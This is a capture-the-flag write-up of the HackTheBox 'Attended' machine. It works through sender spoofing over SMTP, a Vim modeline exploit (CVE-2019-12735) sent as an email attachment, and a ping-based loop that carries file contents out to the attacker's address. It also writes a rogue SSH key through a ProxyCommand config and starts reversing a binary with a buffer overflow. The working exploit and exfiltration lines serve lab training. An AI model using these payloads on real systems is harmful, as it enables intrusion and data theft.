# Attended [foxtrot](https://www.hackthebox.eu/home/users/profile/22087)

# **Introduction**

Attended is an insane-rated machine on HackTheBox created by quly and [freshness](https://www.hackthebox.eu/home/users/profile/46502). Owning this machine involves thorough enumeration of services, lesser-common methods of exfiltrating data and knowledge of binary reversing and exploitation with ROP, and knowledge of how RSA keys are structured and formed.

Thanks to **frostb1te**, especially for information about RSA keys.

# **Initial Enumeration**

After configuring /etc/hosts to contain an entry for attended.htb and the box IP address, we can start out with a basic nmap scan of our target using  $nmap -ss -sv -A$ -T4 10.10.10.221 which yields the following results about the target machine:

```
Nmap scan report for 10.10.10.221
Host is up (0.021s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
   | 3072 4f:08:48:10:a2:89:3b:bd:4a:c6:81:03:cb:20:04:f5 (RSA)
    | 256 1a:41:82:21:9f:07:9d:cd:61:97:e7:fe:96:3a:8f:b0 (ECDSA)
|\_ 256 e0:6e:3d:52:ca:5a:7b:4a:11:cb:94:ef:af:49:07:aa (ED25519)
25/tcp open smtp
| fingerprint-strings:
    | GenericLines, GetRequest:
      220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
      | 5.5.1 Invalid command: Pipelining not supported
    | Hello:
      220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
      | 5.5.1 Invalid command: EHLO requires domain name
    | Help:
      220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
      | 214- This is OpenSMTPD
      | 214- To report bugs in the implementation, please contact
bugs@openbsd.org
      | 214- with full details
```

```
| 2.0.0: End of HELP info
    | NULL:
|\_ 220 proudly setup by guly for attended.htb ESMTP OpenSMTPD
| smtp-commands: proudly setup by guly for attended.htb Hello nmap.scanme.org
[10.10.14.72], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE
36700160, DSN, HELP,
|\_ This is OpenSMTPD To report bugs in the implementation, please contact
bugs@openbsd.org with full details 2.0.0: End of HELP info
Warning: OSScan results may be unreliable because we could not find at least 1
open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): OpenBSD 4.X|5.X|6.X (91%)
OS CPE: cpe:/o:openbsd:openbsd:4.6 cpe:/o:openbsd:openbsd:5
cpe:/o:openbsd:openbsd:6
Aggressive OS guesses: OpenBSD 4.6 (91%), OpenBSD 4.0 (89%), OpenBSD 4.3
(87%), OpenBSD 4.1 - 4.3 (86%), OpenBSD 5.0 - 6.0 (86%), OpenBSD 4.7 (85%),
OpenBSD 6.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 18.54 ms 10.10.14.1
2 18.97 ms 10.10.10.221
OS and Service detection performed. Please report any incorrect results at
https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.22 seconds
```
From the scan results, we can see that the only exposed services are OpenSSH 8.0 and OpenSMTPd. Starting with OpenSSH, quick searches for a known vulnerabilities shows nothing of value, and seems unlikely to be a vector to exploit.

The OpenSMTPd banner grabbing which nmap performs shows that the service was "proudly setup by guly" for attended.htb, potentially indicating an email address ( guly@attended.htb ) active on the SMTPd. Further enumeration and research for OpenSMTPd shows that it potential vulnerabilities such as CVE-2020-7247 or CVE-2020-8794, however, this instance of OpenSMTPd seems unaffected by them.

# **Gaining User**

#### **Further Investigation of OpenSMPTd**

Further enumeration of OpenSMTPd can be done by trying to send an email to the server and seeing what reply we get. We can use the earlier name "guly" as an email address to start with. We'll do this by writing a simple Python program to send an email as well as starting an SMTP listener to catch the response.

```
#!/usr/bin/python3
import smtplib
FROM = 'guly@attended.htb'
TO = \lceil 'guly@attended.htb' \rceilSUBJECT = 'Any Subject'
TEXT = 'Any Body'
msg = """"From: %s
To: %s
Subject: %s
%S""" % (FROM, ', '.join(TO), SUBJECT, TEXT)
server = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg)
print('Sent Mail!')
server.quit()
```
Next, we'll start a new shell session and launch the listener:

(foxtrot@pwn):~ sudo python -m smtpd -c DebuggingServer -n 10.10.14.72:25

Switch back to the previous session and send our email:

```
(foxtrot@pwn): ~ python3 send-guly.py
Sent Mail!
```
Shortly afterwards, we'll see a response shortly afterwards in our SMTP listener:

```
------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id AB2E732DD0'
b'\tfor <guly@10.10.14.72>; Sat, 8 May 2021 01:07:35 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary="===============7033862007534543944=="'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
b'X-Peer: 10.129.89.81'
b''
b'--===============7033862007534543944=='
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b'hello, thanks for writing.'
b"i'm currently quite busy working on an issue with freshness and dodging any
email from everyone but him. i'll get back in touch as soon as possible."
b''
b''
h'=-'
b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/''\wedge'b'\\ / ASCII Ribbon Campaign'
b' X against HTML e-mail'
b'/ \\ against proprietary e-mail attachments'
b''
b'--===============7033862007534543944==--'
------------ END MESSAGE ------------
```
We got a response! This confirms that  $g_{\text{ul}}$   $g_{\text{altended},\text{htb}}$  is a valid email address as well as providing a little more information about the user. It also tells us that the SMTPd doesn't seem to be doing any kind of verification of the senders identity. The header indicates another domain name too: attendedgw.htb running Postfix.

Guly tells us that he's only accepting emails from "freshness", and signs his emails with a flex about being a Vim power user, as well as showing us he doesn't like HTML

emails and proprietary e-mail attachments.

From this point, we can do some Googling about the ASCII Ribbon Campaign and see that it's an old internet [campaign](https://en.wikipedia.org/wiki/ASCII_ribbon_campaign) related to email formats.

Combining this information, we'll modify our script to send an email to guly@attended.htb as freshness@attended.htb :

```
#!/usr/bin/python3
import smtplib
FROM = 'freshness@attended.htb'
TO = [ 'guly@attended.htb' ]
SUBJECT = 'Any Subject'
TEXT = 'Any Body'
msg = MIMEMultipart()
msg['Subject'] = SUBJECT
msg['From'] = FROM
msg['To'] = ', ', join(TO)
msg['Body'] = TEXTserver = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg.as_string())
print('Sent Mail!')
server.quit()
```

```
(foxtrot@pwn): ~ python3 send-freshness.py
Sent Mail!
```
After waiting for a response again, Guly replies with the following

```
---------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id 609DD32DD0'
b'\tfor <freshness@10.10.14.72>; Sat, 8 May 2021 01:16:37 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary="===============0872428677514160575=="'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
```

```
b'X-Peer: 10.129.89.81'
b<sup>''</sup>
b'--===============0872428677514160575=='
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b'hi mate, could you please double check your attachment? looks like you
forgot to actually attach anything :)'
b''
b'p.s.: i also installed a basic py2 env on gw so you can PoC quickly my new
outbound traffic restrictions. i think it should stop any non RFC compliant
connection.'
b''
b''
b' = -1b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/"\\ '
b'\\ / ASCII Ribbon Campaign'
b' X against HTML e-mail'
b'/ \\ against proprietary e-mail attachments'
b''
b'--===============0872428677514160575==--'
------------ END MESSAGE ------------
```
It seems like Guly is expecting an attachment from us. He also shares some details about a Python 2 environment he has installed on "gw" (likely the attendedgw.htb service we noticed earlier) so that we can test his "new outbound traffic restrictions", telling us they should stop anything that isn't RFC compliant.

We'll modify our Python script to send with an attachment to see what his response is by extending it to use [MIME](https://en.wikipedia.org/wiki/MIME). We'll also make it easier to experiment with different attachments by reading them from a file.

#!/usr/bin/python3 import smtplib import sys

```
from email.mime.multipart import MIMEMultipart
from email.mime.base import MIMEBase
from email import encoders
FROM = 'freshness@attended.htb'
TO = [ 'guly@attended.htb' ]
SUBJECT = 'Any Subject'
TEXT = 'Any Body'
msg = MIMEMultipart()
msg['Subject'] = SUBJECT
msg['From'] = FROM
msg['To'] = ', ', join(TO)
msg['Body'] = TEXTpart = MIMEBase('application', 'octet-stream')
part.set_payload(open(sys.argv[1], "rb").read())
part.add_header('Content-Disposition', 'attachment;
filename="attachment.txt"')
msg.attach(part)
print('Sending Message:')
print(msg.as_string())
server = smtplib.SMTP('attended.htb')
server.sendmail(FROM, TO, msg.as_string())
print('Sent Mail!')
server.quit()
```
In our attachment, we'll add a friendly message for Guly:

(foxtrot@pwn):~ echo 'Hello!' > hello.txt

and next, we'll send the message:

```
(foxtrot@pwn):~ python send-freshness.py hello.txt
Sending Message:
Content-Type: multipart/mixed; boundary="===============6958225290115857254=="
MIME-Version: 1.0
Subject: Any Subject
```
From: freshness@attended.htb To: guly@attended.htb Body: Any Body

--===============6958225290115857254== Content-Type: application/octet-stream MIME-Version: 1.0 Content-Disposition: attachment; filename="attachment.txt"

Hello!

--===============6958225290115857254==--

Sent Mail!

We can see our attachment at the end of the email, inside the boundary. Learning more about how the boundary and the multipart/mixed content type works can be found in [RFC1341.](https://www.w3.org/Protocols/rfc1341/7_2_Multipart.html)

After a short wait, we receive another response from Guly:

```
---------- MESSAGE FOLLOWS ----------
b'Received: from attended.htb (attended.htb [192.168.23.2])'
b'\tby attendedgw.htb (Postfix) with ESMTP id D48C732DD0'
b'\tfor <freshness@10.10.14.72>; Sat, 8 May 2021 01:25:36 +0200 (CEST)'
b'Content-Type: multipart/alternative;'
b' boundary="===============0928494284728636097=="'
b'MIME-Version: 1.0'
b'Subject: Re: Any Subject'
b'From: guly@attended.htb'
b'X-Peer: 10.129.89.81'
b''
b'--===============0928494284728636097=='
b'Content-Type: text/plain; charset="us-ascii"'
b'MIME-Version: 1.0'
b'Content-Transfer-Encoding: 7bit'
b''
b"thanks dude, i'm currently out of the office but will SSH into the box
immediately and open your attachment with vim to verify its syntax."
b'if everything is fine, you will find your config file within a few minutes
in the /home/shared folder.'
b'test it ASAP and let me know if you still face that weird issue.'
```

```
b''
b''
b' -- -'b'guly'
b''
b'OpenBSD user since 1995'
b'Vim power user'
b''
b'/''\setminus\setminus'
b'\\ / ASCII Ribbon Campaign'
b' X against HTML e-mail'
b'/ \\ against proprietary e-mail attachments'
b''
b'--===============0928494284728636097==--'
------------ END MESSAGE ------------
```
Progress! With our attachment Guly responds letting us know that he's going to SSH into the machine and open our attachment with Vim, and we'll find our config file in /home/shared .

The wording in the Guly's email is very specific about mentioning Vim, and after looking for vulnerabilities in Vim we find CVE-2019-12735, which enables an attacker to execute commands via a malicious file.

## **Getting Code Execution via Vim**

 $CVE-2019-12735$  is a vulnerability inside Vim <8.1.1.1356 and NeoVim <0.3.6 that allows arbitrary code execution via a specially crafted text file. This seems perfect for attacking Guly, especially because he insists on only opening plain-text documents.

The exploit works by abusing how Vim handles [modelines](https://vim.fandom.com/wiki/Modeline_magic) by escaping the sandbox of allowed modeline options with the :source! command. More details can be found [here.](https://securityaffairs.co/wordpress/86934/hacking/cve-2019-12735-linux-flaw.html)

We'll start by editing the PoC found in the CVE details on NIST and send it to Guly to see what his response is

```
:!ping -c 3 10.10.14.72||" vi:fen:fdm=expr:fde=assert_fails("source\!\
\%"):fdl=0:fdt="
```
(foxtrot@pwn):~ python3 send\_from\_freshness.py vim\_poc.txt

We'll also open a new shell session, and start tcpdump to see if we receive our pings.

(foxtrot@pwn):~ sudo tcpdump -i tun0

Guly's response to us is the same as the previous, indicating that he took our attachment and opened it with no problem. Looking at our tcpdump, we can see that just after our response from Guly, we received ICMP echo requests, showing that Guly is indeed vulnerable and that we have gained RCE.

... 00:32:44.463224 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 0, length 64 00:32:44.463234 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 0, length 64 00:32:46.473363 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 1, length 64 00:32:46.473381 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 1, length 64 00:32:48.425237 IP attended > 10.10.14.72: ICMP echo request, id 53037, seq 2, length 64 00:32:48.425248 IP 10.10.14.72 > attended: ICMP echo reply, id 53037, seq 2, length 64 ...

Typically, the next step would be to try and embed a reverse shell into our malicious attachment, but as Guly mentioned previously, he has a new firewall preventing non-RFC outbound connections. As such a simple TCP or UDP reverse shell isn't going to work for us.

#### **Exfiltrating with ICMP**

After evaluating a couple of different options I settled on using *[ICMP](https://tools.ietf.org/html/rfc792)* ping to exfiltrate. This method of exfiltration works by putting our own content inside the ICMP packet, which we can do with  $-p$  option for ping.

The  $-p$  option lets us specify up to 16 bytes to fill out our ICMP packet. We can turn any data into its byte representation, put them in the packet, then listen on our attacking machine for the packets and turn it back into a human readable format.

To start this, we'll modify our malicious attachment to echo the output of ls -la, turn it into hexadecimal using  $x \times d$  -p -c 4 and then use ping -c 1 -p  $\langle$ hex> to send it.

:!echo \$(ls -la) | xxd -p -c 4 | while read line; do ping -c 1 -p \$line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert\_fails("source\!\

\%"):fdl=0:fdt="

We can use [ippsec's](https://www.hackthebox.eu/home/users/profile/3769) ICMP receiver from his video on [Mischief](https://youtu.be/GKo6xoB1g4Q?t=2430) to easily extract the data from our pings and print them to the console with the help of [Scapy](https://scapy.net/).

```
from scapy.all import *#This is ippsec receiver created in the HTB machine Mischief
def process_packet(pkt):
   if pkt.haslayer(ICMP):
        if pkt[ICMP].type == 0:
            data = pk[ICMP].load[-4:]
            #print(data.hex())
            print(f"{data.decode('utf-8')}", flush=True, end="")
sniff(iface="tun0", prn=process_packet)
```
We'll send the malicious file to Guly and start the listener:

```
(foxtrot@pwn):~ python send-freshness.py vim_poc.txt
...
(foxtrot@pwn):~ sudo python ping-listen.py
```
Soon after we will see Guly respond to our email, and then we'll see the output of our command in our ICMP listener:

```
(Formatted for easier viewing)
total 60
drwxr-x--- 4 guly guly 512 Feb 22 20:39 .
drwxr-xr-x 5 root wheel 512 Jun 26 2019 ..
-rw-r--r-- 1 guly guly 87 Apr 13 2019 .Xdefaults
-rw-r--r-- 1 guly guly 771 Apr 13 2019 .cshrc
-rw-r--r-- 1 guly guly 101 Apr 13 2019 .cvsrc
-rw-r--r-- 1 guly guly 359 Apr 13 2019 .login
-rw-r--r-- 1 guly guly 175 Apr 13 2019 .mailrc
-rw-r--r-- 1 gul y guly 215 Apr 13 2019 .profile
drwx------ 2 root wheel 512 Jun 26 2019 .ssh
-rw------- 1 guly guly 0 Dec 15 17:05 .viminfo
-rw-r----- 1 guly guly 13 Jun 26 2019 .vimrc
-rwxrwxrwx 1 root guly 6789 Dec 4 09:07 gchecker.py
-rw------- 1 guly guly 0 Feb 22 20:39 mbox
drwxr-xr-x 2 guly guly 512 Jun 26 2019 tmp
```
We can a few interesting files and directories that we should enumerate. Unfortunately we cannot add our own SSH key to .ssh/authorized\_keys as the folder is owned by root , but we can check the other places.

After combing through the directories and files by editing our malicious attachment to dump them, we land on  $\frac{tmp}{}$  which contains a .config.swp file. We can confirm that this file is a Vim swap file by using file on it:

```
:!echo $(file tmp/.config.swp) | xxd -p -c 4 | while read line; do ping -c 1 -
p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source\!\
\%"):fdl=0:fdt="
```

```
(foxtrot@pwn):~ python send-freshness.py vim_poc.txt
...
(foxtrot@pwn):~ sudo python ping-listen.py
tmp/.config.swp: Vim swap file, version 8.1
```
A quick Google search about the Vim swap file format shows that they are a binary format.

Dumping binary files directly with ICMP is messy. Instead we can encode the file with Base64 and dump that instead, and just decode it once we have received it.

The OpenBSD target does not have a base64 binary (as discovered with the output of which base64 being empty), however we can use openssl to encode, with openssl base64 -A -in tmp/.config.swp .

Modifying our malicious attachment once again:

```
:!echo $(openssl base64 -A -in tmp/.config.swp) | xxd -p -c 4 | while read
line; do ping -c 1 -p $line 10.10.14.72; done||"
vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
```
and then decode the base64 back into the binary .swp file

```
(foxtrot@pwn):~ cat config.swp.b64 | base64 -d > config.swp
(foxtrot@pwn):~ file config.swp
config.swp: Vim swap file, version 8.1, pid 44148, user guly, host
attended.htb, file ~guly/tmp/.ssh/config, modified
```
We can open the swp file using Vim's  $-r$  recovery mode option, and then using  $\cdot w$ ! config save the recovered text as a new file. We can exit with  $:q!$ .

```
(foxtrot@pwn):~ cat config
Host *
 User freshness
 ControlMaster auto
 ControlPath /tmp/%r@%h:%p
 ControlPersist 4h
TCPKeepAlive yes
 ServerAliveInterval 60
```
This file looks like an SSH [configuration](https://www.ssh.com/ssh/config/) file, based on the format and the original file path from we found from file .

We can edit this file to contain the **[ProxyCommand](https://man.openbsd.org/ssh_config.5#ProxyCommand)** property, allowing us to execute a command as the SSH user.

Combining this with what we know from Guly telling us about /home/shared , and as the user in the config is already freshness, we can use ProxyCommand to write our own SSH key into Freshness' authorized key file.

First we'll generate an SSH key:

```
(foxtrot@pwn):~ ssh-keygen -t rsa -f user_key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in user_key
Your public key has been saved in user_key.pub
The key fingerprint is:
SHA256:v3WPfyX7wVhDSHSlPLWmq86HKTTUIKAn17kaTLQBrtk foxtrot@pwn
The key's randomart image is:
+---[RSA 3072]----+
   \dots+. \qquad \qquad .0 \quad .+| . o +... ..00.
  + = 0.0 + 1| + \star ... +.
| o E o .S . o |
     | 0 + 1 \times | 0 |\therefore 0 +0.\frac{1}{2}.
          \cdot \cdot = .0.00| + + . . . . \circ = |+----[SHA256]-----+
```
Then put it inside the malicious SSH config along with our **ProxyCommand** changes.

```
(foxtrot@pwn):~ cat malicious_config
Host *
User freshness
ControlMaster auto
ControlPath /tmp/%r@%h:%p
ControlPersist 4h
TCPKeepAlive yes
ServerAliveInterval 60
ProxyCommand echo "SSH-PUB-KEY" >> /home/freshness/.ssh/authorized_keys
```
Next we can Base64 encode the text file, and embed it into our malicious file along with the right commands to send to Guly

```
(foxtrot@pwn):~ cat malicious_config | base64 -w 0 > malicious_config.b64
```

```
(foxtrot@pwn):~ cat vim_poc.txt
:!echo -n "BASE64_MALICIOUS_FILE_CONTENT" | openssl base64 -d -A >
/home/shared/config; echo "done" | xxd -p -c 4 | while read line; do ping -c
1 -p $line 10.10.14.72; done||" vi:fen:fdm=expr:fde=assert_fails("source!\
\%"):fdl=0:fdt="
```
Once more, we can send the file to Guly so that he opens it, and once we receive the "done" message in our ICMP listener, we can attempt to SSH into the machine as freshness using our SSH key.

(foxtrot@pwn):~ ssh -i user\_key freshness@attended.htb OpenBSD 6.5 (GENERIC) #13: Sun May 10 23:16:59 MDT 2020

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system. Before reporting a bug, please try to reproduce it with the latest version of the code. With bug reports, please try to ensure that enough information to reproduce the problem is enclosed, and if a known fix for it exists, include that as well.

attended\$ id uid=1001(freshness) gid=1001(freshness) groups=1001(freshness) attended\$ cat user.txt

# **Gaining Root**

#### **Enumerating Privilege Escalation**

After looking around the home directory for freshness , we stumble upon the authkeys directory, which contains an authkeys binary and a note.txt .

```
attended$ cd authkeys/
attended$ ls
total 24
drwxr-x--- 2 freshness freshness 512 Nov 16 13:57 .
drwxr-x--- 4 freshness freshness 512 Nov 12 16:56 ..
-rw-r--r-- 1 root wheel 5424 Nov 16 13:35 authkeys
-rw-r----- 1 root freshness 178 Nov 6 2019 note.txt
attended$ cat note.txt
on attended:
[ ] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
on attendedgw:
[x] enable authkeys command for sshd
[x] remove source code
[ ] use nobody
attended$
attended$ file authkeys
authkeys: ELF 64-bit LSB executable, x86-64, version 1
```
The note.txt reminds us of the machine named attendedgw found during our SMTP enumeration, as well as telling us that it uses the authkeys command for SSHd. We can't run the authkeys binary on the current machine due to missing permissions, but we can continue to look around for what it might do.

We can view the /etc/hosts file and see that attendedgw is another machine on the same network at 192.168.23.1

attended\$ cat /etc/hosts 127.0.0.1 localhost ::1 localhost After enumerating common files and services, we find the OpenSSHd configuration currently being used at /etc/ssh/sshd\_config :

```
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options override the
# default value.
#Port 22
....
#AuthorizedKeysCommand /usr/local/sbin/authkeys %f %h %t %k
#AuthorizedKeysCommandUser root
```
We can see at the end of the configuration file **[AuthorizedKeysCommand](https://man.openbsd.org/sshd_config.5#AuthorizedKeysCommand)** would be used if it wasn't commented out to execute the authkeys binary with four arguments. Looking at the tokens [section](https://man.openbsd.org/sshd_config.5#TOKENS) from the SSHd man page, we can see what they are used to represent

- $\bullet$  %f The fingerprint of the key or certificate.
- $\bullet$  %h The home directory of the user.
- $\bullet$  %t The key or certificate type.
- $\bullet$   $\%$ k The base64-encoded key or certificate for authentication.

With this information we know that the binary will be executed using data supplied from us when trying to SSH into the attendedgw machine.

## **Experimenting with the authkeys binary**

Even though OpenBSD binaries are [ELF](https://en.wikipedia.org/wiki/Executable_and_Linkable_Format) binaries, they will not run in Linux due to differences in memory management and layout. To get started with interacting with the authkeys binary, we'll have to setup an OpenBSD environment in a virtual machine.

Once you have an OpenBSD environment running with a GUI, you can install a newer version of [GDB](https://www.gnu.org/software/gdb/) (note that installing a newer gdb does not replace the older version that comes pre-installed and is instead named egdb ) and configure [gdb-gef.](https://github.com/hugsy/gef)

Running the program tells us that we didn't supply enough arguments, and will do so until we provide the four arguments as shown in the early AuthorizedKeysCommand line from the SSHd configuration.

Once we do, we get a message indicating that the key is being evaluated, but then that the program is not finished.

```
openbsd$ ./authkeys 1 2 3 4
Evaluating key...
Sorry, this damn thing is not complete yet. I'll finish asap, promise!
```
We can find out more about how the program would run under normal circumstance by configuring our OpenBSD's SSHd in a similar fashion to the attendedgw machine, by editing our /etc/ssh/sshd\_config to also use the AuthorizedKeysCommand

```
AuthorizedKeysCommand /bin/sh -c 'echo "%f %h %t %k" > /tmp/ssh_log;
/home/foxtrot/authkeys %f %h %t %k'
AuthorizedKeysCommandUser foxtrot
```
After attempting to login with an SSH key, we will see the arguments dumped to /tmp/ssh\_log

```
SHA256:u06hssXnnorKpxn1otfasMlQbUCNsaZk4RuHVXvQfea3C8 /home/foxtrot ssh-rsa
AAAAB3NzaC1yc....
```
After manually fuzzing and playing with the arguments, we figure out that we can crash the program by supplying a large fourth argument

```
openbsd$ ./authkeys 1 2 3 $(python -c "print('A' * 1337)")
Evaluating key...
Segmentation fault (core dumped)
```
This indicates a buffer overflow for our fourth argument causing the program to crash.

Let's open the file in Ghidra and start annotating the binary to see how it works.

#### **Analyzing the authkeys binary**

Initially checking to see if the stack is executable is a good way to find out if a simple buffer overflow will apply here, or if something more advanced is required instead. In Ghidra, we can do this by checking the memory map of the binary (Window  $\rightarrow$ 

Memory Map):



We can see that the binaries only executable [section](https://www.intezer.com/blog/research/executable-linkable-format-101-part1-sections-segments/) is . text. In other words, the only executable section of the binary is the one that contains the program code (the equivalent of [NX/DEP\)](https://en.wikipedia.org/wiki/Executable_space_protection).

After spending some time reading the disassembled code and using Ghidra's decompiler as an aid, we discover that the fourth argument to the binary is stored in a 768 character long stack variable (annotated as FourthArgument).



Reading more of the program, we'll find a function that seems to heavily use the fourth argument. Further reading shows that it is responsible for showing us the message about the binary being incomplete, as well as performing a Base64 decode on our argument while checking it against a list of valid allowed ASCII characters (beginning at 0x004002ef )



Moving further down, after our fourth argument input has been Base64 decoded, the program will clean up by zeroing out RAX, RSI and RDI before popping 8 bytes off of the stack into RDX, and then returning to the next address on the stack.

